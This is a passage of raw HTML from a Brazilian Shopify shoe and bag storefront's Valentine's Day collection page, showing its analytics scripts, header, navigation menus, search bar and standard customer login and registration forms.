      script.src = '//fluzzia.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78559641914,"isMerchantRequest":null,"themeId":183391617338,"themeCityHash":"15882628675918844963","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"75cfd457-2ef7-4add-9915-a8414c57fb40"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":481645363514,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: dia-dos-namorados","collectionName":"dia-dos-namorados","collectionId":481645363514,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//fluzzia.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://fluzzia.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="78559641914"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="183391617338"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="6.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <style>
    ::selection { background: transparent !important; color: var(--heading-color)!important; }
    @media(min-width: 769px){ .botaoflutuante{ display: none; } }
    #clicar{ width: 100%; }
    @media(max-width: 768px){
      .botaoflutuante { position: fixed; bottom: 0; background: var(--btn-primary-color-buy); color: var(--btn-primary-color-buy-text); z-index: 99; width: 100%; padding: 0px; }
      .botaoflutuante button{ width: 100%; }
    }
  </style>

  <body class="dropmeta-classic  template-collection " data-instant-intensity="viewport">
    <span class="loading-bar"></span>

    <!-- ===== GOOGLE TAG MANAGER (BODY) ===== -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TL38FJ2"
  height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- ===== FIM GTM BODY ===== -->

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner">Confiança e Qualidade 100% Originais. Frete Grátis no seu pedido!
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #c70eac, #c70eac);
      color: #ffffff;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><a href="/collections/all?sort_by=created-descending" class="mobile-menu__nav-link" data-type="menuitem">Catálogo</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">Mulheres<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Homens<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/bolsas" class="mobile-menu__nav-link" data-type="menuitem">Bolsas </a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">Entrar em contato</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#596078"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#3aa625"></path>
      </g>
    </svg><span>(11) 94283-5114</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#3aa625" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#596078" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#596078" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#3aa625" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contato@fluzzia.com.br">contato@fluzzia.com.br</a>
            </div></div></div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/mulheres" class="mobile-menu__nav-link text--strong">Mulheres</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/tenis" class="mobile-menu__nav-link" data-type="menuitem">Tênis</a></li><li class="mobile-menu__nav-item"><a href="/collections/sandalias" class="mobile-menu__nav-link" data-type="menuitem">Sandálias</a></li><li class="mobile-menu__nav-item"><a href="/collections/botas" class="mobile-menu__nav-link" data-type="menuitem">Botas</a></li><li class="mobile-menu__nav-item"><a href="/collections/chinelo" class="mobile-menu__nav-link" data-type="menuitem">Chinelos</a></li><li class="mobile-menu__nav-item"><a href="/collections/sapatilhas" class="mobile-menu__nav-link" data-type="menuitem">Sapatilhas</a></li><li class="mobile-menu__nav-item"><a href="/collections/scarpins" class="mobile-menu__nav-link" data-type="menuitem">Scarpins</a></li><li class="mobile-menu__nav-item"><a href="/collections/tamanco" class="mobile-menu__nav-link" data-type="menuitem">Tamancos</a></li><li class="mobile-menu__nav-item"><a href="/collections/ortopedicos" class="mobile-menu__nav-link" data-type="menuitem">Ortopédicos</a></li><li class="mobile-menu__nav-item"><a href="/collections/mocassim" class="mobile-menu__nav-link" data-type="menuitem">Mocassim</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/homens" class="mobile-menu__nav-link text--strong">Homens</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/tenis-masculinos" class="mobile-menu__nav-link" data-type="menuitem">Tênis Masculinos</a></li><li class="mobile-menu__nav-item"><a href="/collections/sandaliasmasculina" class="mobile-menu__nav-link" data-type="menuitem">Sandálias Masculinas</a></li><li class="mobile-menu__nav-item"><a href="/collections/chinelosmasculino" class="mobile-menu__nav-link" data-type="menuitem">Chinelos Masculino</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 180px"
                   width="342"
                   height="95"
                   src="//fluzzia.com.br/cdn/shop/files/utilizado_180x@2x.png?v=1761580030"
                   alt="Fluzzia"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastrear-pedido">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" fill="var(--color-icons-header)" viewBox="0 0 512 512"><path d="M256,32C167.67,32,96,96.51,96,176c0,128,160,304,160,304S416,304,416,176C416,96.51,344.33,32,256,32Zm0,224a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,256Z"/></svg>
                  </span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #c70eac;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #c70eac;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/all?sort_by=created-descending" class="nav-bar__link link" data-type="menuitem">Catálogo</a></li><li class="nav-bar__item"><a href="/collections/mulheres" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Mulheres<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-3" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/tenis" class="nav-dropdown__link link" data-type="menuitem">Tênis</a></li><li class="nav-dropdown__item "><a href="/collections/sandalias" class="nav-dropdown__link link" data-type="menuitem">Sandálias</a></li><li class="nav-dropdown__item "><a href="/collections/botas" class="nav-dropdown__link link" data-type="menuitem">Botas</a></li><li class="nav-dropdown__item "><a href="/collections/chinelo" class="nav-dropdown__link link" data-type="menuitem">Chinelos</a></li><li class="nav-dropdown__item "><a href="/collections/sapatilhas" class="nav-dropdown__link link" data-type="menuitem">Sapatilhas</a></li><li class="nav-dropdown__item "><a href="/collections/scarpins" class="nav-dropdown__link link" data-type="menuitem">Scarpins</a></li><li class="nav-dropdown__item "><a href="/collections/tamanco" class="nav-dropdown__link link" data-type="menuitem">Tamancos</a></li><li class="nav-dropdown__item "><a href="/collections/ortopedicos" class="nav-dropdown__link link" data-type="menuitem">Ortopédicos</a></li><li class="nav-dropdown__item "><a href="/collections/mocassim" class="nav-dropdown__link link" data-type="menuitem">Mocassim</a></li></ul></li><li class="nav-bar__item"><a href="/collections/homens" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Homens<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
